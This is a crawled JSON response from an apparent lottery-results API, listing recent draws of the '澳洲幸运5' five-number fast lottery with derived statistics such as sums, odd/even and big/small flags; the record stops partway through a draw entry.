{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-22 17:08:11","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":971980,"drawCount":205,"preDrawIssue":51282902,"preDrawTime":"2026-01-22 17:03:40","preDrawCode":"5,3,5,4,5","drawTime":"2026-01-22 17:08:40","drawIssue":51282903,"sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":3,"preDrawDate":"2026-01-22 00:00:00","firstNum":5,"secondNum":3,"thirdNum":5,"fourthNum":4,"fifthNum":5,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 7448
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51282902,"preDrawTime":"2026-01-22 17:03:40","preDrawCode":"5,3,5,4,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51282901,"preDrawTime":"2026-01-22 16:58:40","preDrawCode":"5,4,7,9,6","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282900,"preDrawTime":"2026-01-22 16:53:40","preDrawCode":"7,5,3,7,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282899,"preDrawTime":"2026-01-22 16:48:40","preDrawCode":"9,2,9,1,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282898,"preDrawTime":"2026-01-22 16:43:40","preDrawCode":"0,2,6,7,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51282897,"preDrawTime":"2026-01-22 16:38:40","preDrawCode":"5,8,0,8,2","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282896,"preDrawTime":"2026-01-22 16:33:40","preDrawCode":"2,3,5,6,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51282895,"preDrawTime":"2026-01-22 16:28:40","preDrawCode":"8,9,7,3,2","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282894,"preDrawTime":"2026-01-22 16:23:40","preDrawCode":"8,3,4,3,3","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282893,"preDrawTime":"2026-01-22 16:18:40","preDrawCode":"4,3,0,2,8","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282892,"preDrawTime":"2026-01-22 16:13:40","preDrawCode":"3,6,6,7,2","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282891,"preDrawTime":"2026-01-22 16:08:40","preDrawCode":"0,7,7,6,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282890,"preDrawTime":"2026-01-22 16:03:40","preDrawCode":"9,4,6,7,2","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282889,"preDrawTime":"2026-01-22 15:58:40","preDrawCode":"9,6,6,8,9","sumNum":38,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282888,"preDrawTime":"2026-01-22 15:53:40","preDrawCode":"8,3,8,2,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282887,"preDrawTime":"2026-01-22 15:48:40","preDrawCode":"7,3,6,7,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282886,"preDrawTime":"2026-01-22 15:43:40","preDrawCode":"2,1,1,6,8","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282885,"preDrawTime":"2026-01-22 15:38:40","preDrawCode":"5,0,8,3,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282884,"preDrawTime":"2026-01-22 15:33:40","preDrawCode":"3,3,6,9,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282883,"preDrawTime":"2026-01-22 15:28:40","preDrawCode":"2,2,1,5,4","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282882,"preDrawTime":"2026-01-22 15:23:40","preDrawCode":"7,4,9,5,2","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282881,"preDrawTime":"2026-01-22 15:18:40","preDrawCode":"8,7,1,0,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282880,"preDrawTime":"2026-01-22 15:13:40","preDrawCode":"5,7,5,8,5","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282879,"preDrawTime":"2026-01-22 15:08:40","preDrawCode":"1,2,7,7,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282878,"preDrawTime":"2026-01-22 15:03:40","preDrawCode":"5,0,9,8,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282877,"preDrawTime":"2026-01-22 14:58:40","preDrawCode":"5,0,4,4,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51282876,"preDrawTime":"2026-01-22 14:53:40","preDrawCode":"5,3,8,8,2","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282875,"preDrawTime":"2026-01-22 14:48:40","preDrawCode":"3,7,9,6,2","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282874,"preDrawTime":"2026-01-22 14:43:40","preDrawCode":"7,9,7,5,4","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282873,"preDrawTime":"2026-01-22 14:38:40","preDrawCode":"8,2,9,7,0","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282872,"preDrawTime":"2026-01-22 14:33:40","preDrawCode":"4,8,4,2,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282871,"preDrawTime":"2026-01-22 14:28:40","preDrawCode":"0,5,7,8,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282870,"preDrawTime":"2026-01-22 14:23:40","preDrawCode":"0,5,1,9,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282869,"preDrawTime":"2026-01-22 14:18:40","preDrawCode":"9,0,0,6,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282868,"preDrawTime":"2026-01-22 14:13:40","preDrawCode":"8,9,7,8,7","sumNum":39,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51282867,"preDrawTime":"2026-01-22 14:08:40","preDrawCode":"5,7,6,6,3","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282866,"preDrawTime":"2026-01-22 14:03:40","preDrawCode":"4,8,9,3,5","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282865,"preDrawTime":"2026-01-22 13:58:40","preDrawCode":"5,3,7,7,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282864,"preDrawTime":"2026-01-22 13:53:40","preDrawCode":"1,0,1,2,1","sumNum":5,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51282863,"preDrawTime":"2026-01-22 13:48:40","preDrawCode":"8,1,1,0,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282862,"preDrawTime":"2026-01-22 13:43:40","preDrawCode":"2,8,4,4,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282861,"preDrawTime":"2026-01-22 13:38:40","preDrawCode":"8,5,7,0,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282860,"preDrawTime":"2026-01-22 13:33:40","preDrawCode":"7,7,9,4,4","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282859,"preDrawTime":"2026-01-22 13:28:40","preDrawCode":"9,3,4,2,3","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51282858,"preDrawTime":"2026-01-22 13:23:40","preDrawCode":"9,4,7,4,2","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282857,"preDrawTime":"2026-01-22 13:18:40","preDrawCode":"6,7,9,6,8","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282856,"preDrawTime":"2026-01-22 13:13:40","preDrawCode":"3,7,6,5,2","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282855,"preDrawTime":"2026-01-22 13:08:40","preDrawCode":"9,7,9,2,4","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282854,"preDrawTime":"2026-01-22 13:03:40","preDrawCode":"1,0,9,8,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282853,"preDrawTime":"2026-01-22 12:58:40","preDrawCode":"9,0,2,2,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51282852,"preDrawTime":"2026-01-22 12:53:40","preDrawCode":"7,7,5,4,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282851,"preDrawTime":"2026-01-22 12:48:40","preDrawCode":"5,7,6,9,9","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282850,"preDrawTime":"2026-01-22 12:43:40","preDrawCode":"9,8,0,8,0","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282849,"preDrawTime":"2026-01-22 12:38:40","preDrawCode":"5,0,7,6,3","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282848,"preDrawTime":"2026-01-22 12:33:40","preDrawCode":"4,7,7,6,2","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282847,"preDrawTime":"2026-01-22 12:28:40","preDrawCode":"9,7,5,9,4","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282846,"preDrawTime":"2026-01-22 12:23:40","preDrawCode":"2,1,1,4,8","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282845,"preDrawTime":"2026-01-22 